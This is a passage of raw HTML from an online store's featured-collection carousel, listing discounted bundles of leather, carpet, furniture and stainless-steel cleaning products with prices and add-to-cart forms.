<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8965005738205'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8965005738205" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8965005738205-variant-id'
                    type="hidden"
                    name="id"
                    value="46340633198813"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8965005738205-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8965005738205-submit title-template--19185014997213__featured_collection_jXAbhT-8965005738205"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8965005738205" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8965005738205"
              class="badge badge--bottom-left color-accent-1"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:11;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_83.jpg?v=1744051200&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_83.jpg?v=1744051200&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_83.jpg?v=1744051200&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_83.jpg?v=1744051200&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_83.jpg?v=1744051200&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_83.jpg?v=1744051200&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_83.jpg?v=1744051200 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_83.jpg?v=1744051200&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 18oz + Furniture CPR Cleaner &amp; Polish 18oz +  1 Microfiber Applicator Pad"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8965007212765-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-1-microfiber-applicator-pad-copy-1"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965007212765"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965007212765 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965007212765"
              >
                Leather CPR Cleaner &amp; Conditioner 18oz + Furniture CPR Cleaner &amp; Polish 18oz +  1 Microfiber Applicator Pad
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965007212765"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8965007212765"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-1-microfiber-applicator-pad-copy-1"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8965007212765"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8965007212765 Badge-template--19185014997213__featured_collection_jXAbhT-8965007212765"
            >
              Leather CPR Cleaner &amp; Conditioner 18oz + Furniture CPR Cleaner &amp; Polish 18oz +  1 Microfiber Applicator Pad
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $46.60
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $46.60
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $71.80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8965007212765'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8965007212765" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8965007212765-variant-id'
                    type="hidden"
                    name="id"
                    value="46340636246237"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8965007212765-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8965007212765-submit title-template--19185014997213__featured_collection_jXAbhT-8965007212765"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8965007212765" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8965007212765"
              class="badge badge--bottom-left color-accent-1"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:12;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_70.jpg?v=1743909692&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_70.jpg?v=1743909692&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_70.jpg?v=1743909692&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_70.jpg?v=1743909692&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_70.jpg?v=1743909692&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_70.jpg?v=1743909692&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_70.jpg?v=1743909692 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_70.jpg?v=1743909692&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 18oz +  1 Microfiber Applicator Pad + Carpet CPR Spot &amp; Stain Remover 32oz"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8964736549085-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-1-microfiber-applicator-pad-carpet-cpr-spot-stain-remover-32oz"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964736549085"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964736549085 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964736549085"
              >
                Leather CPR Cleaner &amp; Conditioner 18oz +  1 Microfiber Applicator Pad + Carpet CPR Spot &amp; Stain Remover 32oz
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964736549085"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8964736549085"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-1-microfiber-applicator-pad-carpet-cpr-spot-stain-remover-32oz"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8964736549085"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8964736549085 Badge-template--19185014997213__featured_collection_jXAbhT-8964736549085"
            >
              Leather CPR Cleaner &amp; Conditioner 18oz +  1 Microfiber Applicator Pad + Carpet CPR Spot &amp; Stain Remover 32oz
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $45.35
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $45.35
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8964736549085'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8964736549085" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8964736549085-variant-id'
                    type="hidden"
                    name="id"
                    value="46339311698141"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8964736549085-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8964736549085-submit title-template--19185014997213__featured_collection_jXAbhT-8964736549085"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8964736549085" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8964736549085"
              class="badge badge--bottom-left color-accent-1"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:13;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152637.675.jpg?v=1744064825&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152637.675.jpg?v=1744064825&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152637.675.jpg?v=1744064825&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152637.675.jpg?v=1744064825&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152637.675.jpg?v=1744064825&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152637.675.jpg?v=1744064825&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152637.675.jpg?v=1744064825 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152637.675.jpg?v=1744064825&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 18oz +  1 Microfiber Applicator Pad + Carpet CPR Pet Stain &amp; Odor Remover 32oz"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8964738089181-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-1-microfiber-applicator-pad-carpet-cpr-pet-stain-odor-remover-32oz"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964738089181"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964738089181 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964738089181"
              >
                Leather CPR Cleaner &amp; Conditioner 18oz +  1 Microfiber Applicator Pad + Carpet CPR Pet Stain &amp; Odor Remover 32oz
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964738089181"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8964738089181"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-1-microfiber-applicator-pad-carpet-cpr-pet-stain-odor-remover-32oz"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8964738089181"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8964738089181 Badge-template--19185014997213__featured_collection_jXAbhT-8964738089181"
            >
              Leather CPR Cleaner &amp; Conditioner 18oz +  1 Microfiber Applicator Pad + Carpet CPR Pet Stain &amp; Odor Remover 32oz
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $45.35
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $45.35
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8964738089181'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8964738089181" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8964738089181-variant-id'
                    type="hidden"
                    name="id"
                    value="46339320774877"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8964738089181-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8964738089181-submit title-template--19185014997213__featured_collection_jXAbhT-8964738089181"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8964738089181" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8964738089181"
              class="badge badge--bottom-left color-accent-1"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:14;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_87.jpg?v=1744052038&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_87.jpg?v=1744052038&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_87.jpg?v=1744052038&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_87.jpg?v=1744052038&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_87.jpg?v=1744052038&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_87.jpg?v=1744052038&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_87.jpg?v=1744052038 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_87.jpg?v=1744052038&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 18oz + Stainless Steel CPR 18oz + 1 Microfiber Applicator Pad + 2 Microfiber Towels"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8965009572061-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-stainless-steel-cpr-18oz-1-microfiber-applicator-pad-2-microfiber-towels"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965009572061"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965009572061 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965009572061"
              >
                Leather CPR Cleaner &amp; Conditioner 18oz + Stainless Steel CPR 18oz + 1 Microfiber Applicator Pad + 2 Microfiber Towels
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965009572061"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8965009572061"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-stainless-steel-cpr-18oz-1-microfiber-applicator-pad-2-microfiber-towels"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8965009572061"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8965009572061 Badge-template--19185014997213__featured_collection_jXAbhT-8965009572061"
            >
              Leather CPR Cleaner &amp; Conditioner 18oz + Stainless Steel CPR 18oz + 1 Microfiber Applicator Pad + 2 Microfiber Towels
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $51.45
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $51.45
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $85.75
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8965009572061'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8965009572061" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8965009572061-variant-id'
                    type="hidden"
                    name="id"
                    value="46340645716189"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8965009572061-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8965009572061-submit title-template--19185014997213__featured_collection_jXAbhT-8965009572061"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8965009572061" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8965009572061"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:15;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_99.jpg?v=1744063794&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_99.jpg?v=1744063794&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_99.jpg?v=1744063794&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_99.jpg?v=1744063794&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_99.jpg?v=1744063794&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_99.jpg?v=1744063794&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_99.jpg?v=1744063794 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_99.jpg?v=1744063794&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
